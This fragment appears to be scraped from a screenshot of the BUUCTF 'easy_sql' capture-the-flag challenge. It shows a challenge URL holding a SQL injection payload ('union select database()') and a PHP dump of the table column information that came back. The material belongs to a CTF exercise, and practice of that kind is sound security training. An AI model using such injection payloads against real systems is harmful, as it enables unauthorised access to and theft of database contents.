 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/1'union select database()?inject=+0'%
BUUCTF
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
[0]=>
string(2) "id"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}